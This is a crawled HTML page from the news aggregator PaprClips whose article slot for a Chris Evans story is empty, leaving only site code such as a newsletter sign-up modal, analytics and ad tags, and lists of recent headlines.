

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paprclips.com/article-source/2342627/chris-evans-scaled-back-on-acting-after-meeting-wife-alba-baptista.html
body_size: 10214
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title></title>
	<meta property="og:type" content="article" /> 
	<meta property="og:title" content="" />
	<meta property="og:image" content="" />
	<meta property="og:url" content="https://www.paprclips.com/article-source/2342627/.html" />
	<meta property="og:site_name" content="PaprClips" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="640" />
	<style>
		article.Dyur.WVZpm {
			width: 100%;
		}
		.content-wrap {
			text-align: justify;
		}
	</style>
	<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
	<style type="text/css">
	img.wp-smiley,img.emoji 
	{
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 .07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	.newsletter {
	padding: 30px 0;
	background: #071e3b;
	border-radius: 0px 70px 0px 0px;
	}
	@media (min-width: 768px)
	.container {
	width: 1100px !im;
	}

	.newsletter .content {
	max-width: 650px;
	margin: 0 auto;
	text-align: center;
	position: relative;
	z-index: 2; }
	.newsletter .content h2 {
	color: #243c4f;
	margin-bottom: 40px; }
	.newsletter .content .form-control {
	height: 50px;
	border-color: #ffffff;
	border-radius:0;
	}
	.newsletter .content.form-control:focus {
	box-shadow: none;
	border: 2px solid #243c4f;
	}
	.newsletter .content .btn {
	min-height: 50px; 
	border-radius:0;
	background: #00AEEF;
	color: #fff;
	font-weight:600;

	}
	.input-group{
	margin-right: 16px;
	}
	.close
	{
	color:#ffffff;
	}
	.modal-content
	{
	background: #233b4f;
	border-radius: 7px;
	}
	img.desktop_ads {
		margin: 10px 0px;
	}
	</style>
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.min.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/blog.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/shortcodes.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/assets.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/font-awesome.min.css' type='text/css' media='all' />
	<link rel="stylesheet" type="text/css" href="https://www.paprclips.com/css/jquery-eu-cookie-law-popup.css?123"/> 
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<script type='text/javascript' src='https://www.paprclips.com/js/jquery.js'></script>
	<!--<script src='https://api.cdncktrk.link/visitor_data.js' defer></script> -->
	<style type="text/css">
	.synved-social-resolution-single {
	display: inline-block;
	}
	.synved-social-resolution-normal {
	display: inline-block;
	}
	.synved-social-resolution-hidef {
	display: none;
	}
	@media only screen and (min--moz-device-pixel-ratio: 2),
	only screen and (-o-min-device-pixel-ratio: 2/1),
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2),
	only screen and (min-resolution: 2dppx),
	only screen and (min-resolution: 192dpi) {
		.synved-social-resolution-normal {
		display: none;
		}
		.synved-social-resolution-hidef {
		display: inline-block;
		}
	}
	</style>
	<!-- Favicon -->
	<link rel="shortcut icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" />
	<link rel="icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" /> 
	<!-- Apple devices Homescreen icon -->
	<link rel="apple-touch-icon-precomposed" href="https://www.paprclips.com/images/favicon.ico" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145249570-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-145249570-1');
	</script>
	<!-- Google Ads-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7911069782144357" crossorigin="anonymous"></script>
				<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<script src="https://accounts.google.com/gsi/client" async defer></script>
		<style type="text/css">
		.modal-open .modal {
			overflow-x: hidden;
			overflow-y: auto;
			z-index: 99999999 ;
			background: ##fff0;
		}
		.modal-backdrop.show {
			opacity: .5;
			z-index: 10000;
		}
		.modal-newsletter { 
			color: #999;
			width: 100%;
			margin: 0 auto; 
			font-size: 15px;
		  }
		  .modal-content {
			top: 100px;
		  }
		  button.close {
			-webkit-appearance: none;
			padding: 0;
			cursor: pointer;
			background: 0 0;
			border: 0;
		}
		.close {
			width: 80px;
			position: absolute;
			top: 1px;
			font-weight: 500;
			padding: 15px 0px !important;
			right: 1px;
			color: #00447ad9 !important;
			text-shadow: none;
			opacity: 0.5;
			border-radius: 5px;
			font-size: 18px;
			z-index: 99999 !important;
			opacity: 999999 !important;
			line-height: 1;
		}
		.align-items-center {
			align-items: center!important;
		}
		.p-0 {
			padding: 0!important;
		}
		.h-100 {
			height: 100%!important;
		}
		.justify-content-center {
			justify-content: center!important;
		}
		.pb-6, .py-6 {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 80%;
			padding-bottom: 6rem;
			padding-top: 2rem;
		}
		.branded-name-logo {
			max-width: 300px;
			margin-bottom: 20px;
		}
		.ml-4, .mx-4 {
			margin-left: 1.5rem;
		}
		.landing-header {
			line-height: 1;
			letter-spacing: 1px;
		}
		img.branded-name-logo.mx-4.lazy-load {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 50%;
		}
		.subscription-form {
			display: flex;
			padding: 5px;
			background: #17598f;
			margin-top: 30px;
			margin-left: 1.5rem;
			margin-right: 1.5rem;
			border-radius: 10px;
			max-width: none;
			box-shadow: 0 0 1em 5px rgba(50,50,93,.06), 0 0.313em 0.938em 1px rgba(0,0,0,.28);
		}
		.subscription-form #subscription-email-form-input {
			background: #fff;
			border-radius: 8px;
			padding: 0 15px;
			height: 50px;
			z-index: 9999;
		}
		.subscription-form .subscription-email[type=email] {
			width: 100%;
			font-size: 16px;
			line-height: 1;
			padding-right: 20px;
			color: #000;
			border: none;
		}
		button, input {
			overflow: visible;
		}
		button, input, optgroup, select, textarea {
			margin: 0;
			font-family: inherit;
			font-size: inherit;
			line-height: inherit;
		}
		.subscription-form .subscription-email[type=submit] {
			font-size: 25px;
			padding: 5px 10px;
			font-weight: 300;
			background-color: #17598f;
			color: #fff;
			border: none;
			z-index: 9999;
		}
		.bgImgsMobile{
		  display: none;

		} 
		.bgImgs {
		  background: url(https://www.paprclips.com/images/backgroungpopup_test-1.png);
		   position: absolute;
			width: auto;
			top: 0px;
			left: 145px;
		}
		[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
			cursor: pointer;
		}

		.text-primary {
			color: #17598f!important;
		}
		
		.error_1.landing-subheader.mx-4{
		  margin-top: 10px;
		  font-size: 14px;
		  text-align:center;
		}
        .modal-body {
			background: url(https://www.paprclips.com/images/backgroungpopup_desk.png) no-repeat;
			background-position: 24% 10%;
			padding-bottom:50px;
		}
		img.staytxt {
			margin-top: 20%;
			margin-bottom: 3%;
		}
		
		button#subscription-email-form-submit {
			  width: auto !important;
			  background: #17598f;
			  border: 0px;
			  z-index: 9999;
			  outline: none !important;
			}
			.btnicon{
			width: 40px;
			height: 32px;
			display: block;
			margin-left: auto;
			margin-right: auto;
			display: block;
		}
		.stop-scrolling
		{
			height:100%;
			overflow:hidden;
		}
		p.landing-subheader{
			text-align:center;
		}
		</style> 
		<div class="container">
		  <!-- <div id="myModal" class="modal" >
			  <div class="d-md-flex align-items-center no-100vh" style="height: 100vh;">
				<button type="button" class="close nothanks mdl_close" data-dismiss="modal" aria-label="Close">
						 <span aria-hidden="true">&times;</span>
				</button>

					<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D22.png) no-repeat left/cover;"></div>
				  </div>
				<div class="col-md-6 p-0 h-100" style="background-color:#fff;">
				  <div class="align-items-center h-100 justify-content-center bimg">
					<div class="py-6">
					   <div class="brandedlogo">  
						  <img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
						</div>
					   
						<div class="textContent">
						  <img class="staytxt"src="https://www.paprclips.com/images/stay99.png">
						  <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
						</div>
						<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
						</form>
						 <div class="error_1 landing-subheader mx-4"> </div>
					</div>
				  </div> 
				</div>
				<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D33.png) no-repeat left/cover;"></div>
				  </div>
				
			  </div>
		  </div> -->
		  <div class="modal fade" id="myModal">
			  <div class="modal-dialog" role="document">
				<div class="modal-content">
				  
				  <div class="modal-body">
					<button type="button" class="close mdl_close nothanks"  id="cancel-btn" data-dismiss="modal" aria-label="Close">
					  <!--<span aria-hidden="true">&times;</span> -->Close
					</button>
					<img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
					<img class="" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/email-newsletter-smaller.png" data-loaded="true">
					 <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
					<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
							 
						</form>
						<div class="error_1 landing-subheader mx-4"> </div>
				  </div>
				  
				</div>
			  </div>
			</div>
		  
		</div>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js'></script>
		<script type='text/javascript'>
			
			 if ($.cookie("user_subscribed") == null) 
			 {
				if ($.cookie("no_thanks") == null) 
				{
					// Show the modal, with delay func.
					$('#myModal').appendTo("body");
					function show_modal(){
						$('#myModal').modal();
						//document.body.classList.add("stop-scrolling");
					}
					// Set delay func. time in milliseconds
					window.setTimeout(show_modal, 10000);
				}
				$(".nothanks").click(function() {
					document.body.classList.remove("stop-scrolling");
					$.cookie('no_thanks', 'true', { expires: 1, path: '/' });
					});
			 }	 
			 
			// Subcribe Button Clicked Event
			 $('#subscription-email-form-submit').on('click',function(e)
			 {
				var email=$("#subscription-email-form-input").val();
				var regexEmail = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
				var options = [];
				$(':checkbox:checked').each(function(i){
					options[i] = $(this).val();
				}); 
				if(email==''){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>PLEASE FILL YOUR EMAIL ADDRESS ..!</span>");
					return false;
				}
				if(!regexEmail.test(email)){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>Invalid Email</span>");
					return false;
				}else
				{
					$.ajax({
						url: "https://paprclips.com/subscribe.php",
						method: "POST",
						data : "Email="+email,
						beforeSend: function() {
							$('.error_1').show();
							$('.error_1').html("<span style='color:green; font-weight:bold; '> Processing... </span>");
						},
						success: function(result) 
						{ 
							if(result=="Thank you for subscribing" || result=="Already subscribed!")
							{
								$("#subscription-email-form-input").val(' ');
								$('.error_1').show();
								$('.error_1').html("<span style='color:green;font-weight:bold;text-transform: uppercase;'>"+ result +"</span>");
								$.cookie("user_subscribed", "true");
								setTimeout(function(){
									//$("#myModal").modal('hide');
									document.body.classList.remove("stop-scrolling");
									//$('#myModal').modal().hide();
									$('#cancel-btn').click();
									$('.error_1').html(" ");}, 3000);
								
							}
						}
					}); 
				}		
			});
			</script>
		
	</head>
<body class="page-template page-template-blog-page page-template-blog-page-php page page-id-230 hidden wpb-js-composer js-comp-ver-5.6 vc_responsive eupopup eupopup-bottom">
	<main>
		<div class="cd-index cd-main-content">
            <!-- Page Content -->
            <div id="page-content" class="dh">
                <!-- Header -->
                <header class="scroll-hide">
                <div id="header-container">
	<!-- Logo -->
	<div id="logo">
		<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com">
			<img class="black-logo" src="https://www.paprclips.com/images/logo.png" alt="Logo Black">
		</a>
	</div>
	<!--/Logo -->
								
	<!-- Navigation -->
    <nav class="menu-primary-menu-container" style="display: table;">
		<ul id="menu-primary-menu" data-breakpoint="1025" class="flexnav menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-190 mp has-sub">
				<a href="https://www.paprclips.com">Top Stories</a>
			</li>
			<!-- Only focusing USA Contents. [ News-international articles present in india ] -->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-191 mp has-sub">
				<a href="">World</a>
			</li>-->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-192 mp has-sub">
				<a href="">India</a>
			</li>-->
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-193 mp has-sub">
				<a href="https://www.paprclips.com/section/business">Business</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-194 mp has-sub">
				<!--<a href="">Sports</a>-->
				<a href="https://www.takesporty.com/" target="_blank">Sports</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a href="https://www.paprclips.com/section/entertainment">Entertainment</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a id="href_subscribex" data-toggle="modal" data-target="#myModal" style="cursor: pointer;">Subscribe</a>
			</li>
		</ul>
	</nav>
	<!-- Navigation -->           
                
	<!-- Nav Burger -->
	<div id="nav-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Nav Burger -->

	 <!-- Menu Burger -->
	<div id="burger-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Menu Burger -->
</div>

    <div 
    	id="g_id_onload" 
    	data-client_id="984876446738-5h34eromevaea3fa3qsvk7r2sbf2dl8o.apps.googleusercontent.com"
  		data-skip_prompt_cookie="fcid"
  		data-cancel_on_tap_outside="false"
   		data-login_uri="https://www.paprclips.com/subscribe.php" >
	</div>
    	                </header>
                <!--/Header -->
                <!-- Sidebar 
<div id="black-fade"></div>  -->

<div id="slide-menu">
	<div class="slide-menu-content">
	<div id="search-2" class="clapat-sidebar-widget widget_search">
		<h4 class="clapat-widget-title">Search</h4>
		<form role="search" autocomplete="off" method="get" class="search-form" action="https://www.paprclips.com/search/" >
			<input type="search" class="search-field" name="s" title="Type your search and hit enter" placeholder="Type your search and hit enter" value=""/>
			<div class="close-button"></div>
		</form>
	</div>
	
	<div id="clapat_popular_posts-3" class="clapat-sidebar-widget widget_clapat_popular_posts">
		<div class="swiper-pagination"></div>
		<div class="article-content">
			<div class="slider-widget swiper-container">
				<div class="swiper-wrapper">
					<div class="swiper-slide" data-title="Popular">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785305/hundreds-march-in-greenland-in-the-face-of-trumps-threats-to-take-it-over.html" style="background-image: url(https://i.abcnewsfe.com/a/26985083-d427-4d65-b61a-14f994ec9241/wirestory_4ad99ea3975a8b62d37bd04961feda55_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785305/hundreds-march-in-greenland-in-the-face-of-trumps-threats-to-take-it-over.html">
					Hundreds march in Greenland in the face of Trump's threats to take it over				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785302/letter-writing-enjoys-a-revival-as-fans-seek-connection-and-a-break-from-screen-time.html" style="background-image: url(https://i.abcnewsfe.com/a/6f73f039-9349-4e93-963f-404f86ea5310/wirestory_41bd526e43d02e047eea8d926bca03f5_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785302/letter-writing-enjoys-a-revival-as-fans-seek-connection-and-a-break-from-screen-time.html">
					Letter writing enjoys a revival as fans seek connection and a break from screen time				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785303/actor-timothy-busfield-slams-child-sex-abuse-charges-over-absence-of-genuine-evidence.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-i9ceczr39-1768665403596.jpg?quality=75&strip=all&1768647456&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785303/actor-timothy-busfield-slams-child-sex-abuse-charges-over-absence-of-genuine-evidence.html">
					Actor Timothy Busfield slams child sex abuse charges over 'absence of genuine evidence'				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785300/video-nasa-inches-closer-to-lunar-return.html" style="background-image: url(https://i.abcnewsfe.com/a/356f51de-0748-4ac6-ac38-03f48a8f8a57/260117_gma_ejiochi_nasa3_hpMain_16x9.jpg?w=992)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785300/video-nasa-inches-closer-to-lunar-return.html">
					Video NASA inches closer to lunar return				</a>
			</div>
									</div>
					</div>
					
					<div class="swiper-slide" data-title="Latest">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785295/amanda-kloots-details-life-with-son-elvis-five-years-after-husband-nick-corderos-death.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119043985.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785295/amanda-kloots-details-life-with-son-elvis-five-years-after-husband-nick-corderos-death.html">
					Amanda Kloots details life with son Elvis five years after husband Nick Corderos death				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785294/climate-activist-predicts-high-electricity-prices-and-trumps-attacks-on-green-energy-will-hurt-gop.html" style="background-image: url(https://i.abcnewsfe.com/a/b4adb2b5-e15f-45dd-90fa-4199d429ec6f/wirestory_0ba72475524bf4943b96556c19c3c57b_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785294/climate-activist-predicts-high-electricity-prices-and-trumps-attacks-on-green-energy-will-hurt-gop.html">
					Climate activist predicts high electricity prices and Trump's attacks on green energy will hurt GOP				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785297/as-trumps-deadline-for-a-credit-card-rate-cap-looms-banks-have-only-questions.html" style="background-image: url(https://i.abcnewsfe.com/a/b97e2e2a-b4cc-4bd3-96d0-312aaecf51f6/wirestory_002ddd40b706d503af9d74940f441dcf_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785297/as-trumps-deadline-for-a-credit-card-rate-cap-looms-banks-have-only-questions.html">
					As Trump's deadline for a credit card rate cap looms, banks have only questions				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785293/the-rip-movie-cast-meet-the-stars-from-matt-damon-to-ben-affleck-more.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2255579171_f02161-e1768660980558.jpeg?fit=2490%2C1408)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785293/the-rip-movie-cast-meet-the-stars-from-matt-damon-to-ben-affleck-more.html">
					The Rip Movie Cast: Meet the Stars From Matt Damon to Ben Affleck & More				</a>
			</div>
									</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<!--<div id="clapat_social-3" class="clapat-sidebar-widget widget_clapat_social">
		<h4>Let&#039;s Connect</h4>
		<ul class="widget-social-icons">
			<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>
	</div>-->
	
	<span style="font-size: 11px;">2026 &copy; paprclips.com<span> | 
	<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions" style="font-size: 11px; color:#777;">Terms and Conditions</a> | 
	<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" style="font-size: 11px;color:#777;" title="Privacy Policy">Privacy Policy</a> |
	<a href="https://www.paprclips.com/unsubscribe/" target="_blank" style="font-size: 11px;color:#777;" title="Unsubscribe">Unsubscribe</a>
	
	</div>
</div>
<!-- Sidebar -->
                <!-- Main -->
                <div id="main">

                <!-- Main Content -->
                <div id="main-content">
                <!-- Blog Post -->
                <div id="blog-post" class="post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-photography category-studio tag-old tag-onelight tag-people">
                    <!-- Post Content -->
                    <div class="post-content ">
                        <!-- Hero Section -->
                        <div id="hero" class=" text-align-left dark-content">
                            <div id="hero-caption">
                                <div class="inner">
                                    <div class="cate-title">
                                        <div class="entry-meta entry-categories">
                                            <ul class="post-categories">
                                                <li>
                                                    <a class="ajax-link " data-type="page-transition" href="" rel="category tag"></a>
                                                </li>
                                            </ul>
                                        </div>
                                        <h1 class="hero-title"></h1>
                                    </div>
                                    <div class="cate-title-footer">
                                        <ul class="entry-meta entry-date">
                                            <li>
                                                <a class="ajax-link" data-type="page-transition" href="" rel="Domain tag">
                                                                                                     </a>
                                            </li>
                                            <li>
                                                <a class="ajax-link">No date provided</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/Hero Section -->
                        <div class="post-image-content">
                            <figure class="wp-block-image"><img src="" alt="" class="wp-image-55"/></figure>
                            <div class="wp-block-quote content-main">
                                <div class="content-wrap">
                                    									<p>...</p>                                </div>
                                <div class="post-readmore">
                                    <a class="clapat-button square outline-button" href="" target="_blank" rel="nofollow">
										<span>Read More&nbsp;<i class="fa fa-external-link"></i></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /Post Content -->
                </div>
                <!--/Blog Post -->
                </div>
                <!-- /Main Content -->
            </div>
            <div class="page-links"></div>
			<!--/Main -->
            </div>
            <!--/Page Content -->
            <div id="scrolltotop"><i class="fa fa-chevron-up"></i></div>
        </div>
	</main>
	<div class="recent-articles-block post-content">
        
		<span style='color:#b5b5b5'><small>PaprClips</small></span>
		<div style='border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5;color:#B5B5B5;text-align:left; line-height:20px;font-family:sans-serif;font-size:12px;padding:3px 0;'><span style='float:left;'><i>Disclaimer</i>: This story is auto-aggregated by a computer program and has not been created or edited by PaprClips. <br>Publisher: </span><div style='clear:both;''></div></div><br>
        <h4 class="papr-title"><span>Recent Articles</span></h4>
		<div class="two-column-grid">
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785305/hundreds-march-in-greenland-in-the-face-of-trumps-threats-to-take-it-over.html" style="background-image: url(https://i.abcnewsfe.com/a/26985083-d427-4d65-b61a-14f994ec9241/wirestory_4ad99ea3975a8b62d37bd04961feda55_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785305/hundreds-march-in-greenland-in-the-face-of-trumps-threats-to-take-it-over.html">Hundreds march in Greenland in the face of Trump's threats to take it over</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">4 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785302/letter-writing-enjoys-a-revival-as-fans-seek-connection-and-a-break-from-screen-time.html" style="background-image: url(https://i.abcnewsfe.com/a/6f73f039-9349-4e93-963f-404f86ea5310/wirestory_41bd526e43d02e047eea8d926bca03f5_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785302/letter-writing-enjoys-a-revival-as-fans-seek-connection-and-a-break-from-screen-time.html">Letter writing enjoys a revival as fans seek connection and a break from screen time</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">4 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785303/actor-timothy-busfield-slams-child-sex-abuse-charges-over-absence-of-genuine-evidence.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-i9ceczr39-1768665403596.jpg?quality=75&strip=all&1768647456&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785303/actor-timothy-busfield-slams-child-sex-abuse-charges-over-absence-of-genuine-evidence.html">Actor Timothy Busfield slams child sex abuse charges over 'absence of genuine evidence'</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">4 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785300/video-nasa-inches-closer-to-lunar-return.html" style="background-image: url(https://i.abcnewsfe.com/a/356f51de-0748-4ac6-ac38-03f48a8f8a57/260117_gma_ejiochi_nasa3_hpMain_16x9.jpg?w=992)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785300/video-nasa-inches-closer-to-lunar-return.html">Video NASA inches closer to lunar return</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">5 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785295/amanda-kloots-details-life-with-son-elvis-five-years-after-husband-nick-corderos-death.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119043985.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785295/amanda-kloots-details-life-with-son-elvis-five-years-after-husband-nick-corderos-death.html">Amanda Kloots details life with son Elvis five years after husband Nick Corderos death</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
